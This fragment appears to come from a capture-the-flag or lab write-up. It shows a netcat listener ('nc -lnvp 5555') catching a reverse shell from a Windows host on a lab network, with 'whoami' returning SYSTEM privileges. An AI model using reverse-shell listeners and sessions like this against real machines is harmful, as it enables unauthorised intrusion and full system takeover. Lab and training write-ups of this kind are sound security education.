 ❯ sudo nc -lnvp 5555
listening on [any] 5555 ...
connect to [10.10.14.37] from (UNKNOWN) [10.10.10.11] 49728
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\tolis\Desktop>whoami
whoami
nt authority\system